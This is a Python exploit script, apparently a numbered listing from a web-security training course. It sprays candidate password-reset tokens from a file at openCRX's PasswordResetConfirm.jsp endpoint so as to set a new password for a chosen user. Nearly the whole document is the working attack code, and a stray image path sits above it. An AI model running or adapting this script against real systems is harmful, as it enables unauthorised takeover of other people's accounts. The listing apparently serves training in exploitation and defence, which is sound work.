 #!/usr/bin/python3

import requests
import argparse

parser = argparse.ArgumentParser()
parser.add_argument('-u','--user', help='Username to target', required=True)
parser.add_argument('-p','--password', help='Password value to set',
required=True)
args = parser.parse_args()

target = "http://opencrx:8080/opencrx-core-CRX/PasswordResetConfirm.jsp"

print("Starting token spray. Standby.")
with open("tokens.txt", "r") as f:
    for word in f:
        #
t=resetToken&p=CRX&s=Standard&id=guest&password1=password&password2=password
        payload = {'t':word.rstrip(),
'p':'CRX','s':'Standard','id':args.user,'password1':args.password,'password2':a
rgs.password}

        r = requests.post(url=target, data=payload)
        res = r.text

        if "Unable to reset password" not in res:
            print("Successful reset with token: %s" % word)
            break
Listing 24 - OpenCRXReset.py